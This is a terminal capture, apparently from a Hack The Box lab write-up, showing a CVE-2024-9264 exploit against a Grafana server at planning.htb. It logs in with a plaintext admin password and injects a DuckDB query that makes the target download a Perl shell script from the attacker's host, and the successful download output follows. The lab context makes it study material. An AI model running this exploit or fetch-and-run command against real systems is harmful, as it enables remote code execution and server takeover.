 ┌──(root㉿kali)-[/home/mercury/CVE-2024-9264]
└─# python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'wget http://10.10.16.48:8888/shell.pl' http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: wget http://10.10.16.48:8888/shell.pl
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('wget http://10.10.16.48:8888/shell.pl >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
--2025-08-20 10:34:12--  http://10.10.16.48:8888/shell.pl
Connecting to 10.10.16.48:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3711 (3.6K) [text/x-perl]
Saving to: 'shell.pl'
0K ... 100% 1.60K=2.3s
2025-08-20 10:34:17 (1.60 KB/s) - 'shell.pl' saved [3711/3711]